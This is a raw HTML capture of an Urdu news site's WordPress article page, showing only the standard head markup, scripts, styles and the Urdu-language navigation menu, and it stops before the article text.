

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/heritage-of-past-and-experience-of-future/
body_size: 15035
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>ماضی کا ورثہ ،مستقبل کا تجربہ ! &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; ماضی کا ورثہ ،مستقبل کا تجربہ ! Comments Feed" href="https://urdutahzeeb.com/heritage-of-past-and-experience-of-future/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/72943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/heritage-of-past-and-experience-of-future/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=72943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fheritage-of-past-and-experience-of-future%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fheritage-of-past-and-experience-of-future%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-72943 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Fri. Jan 23rd, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
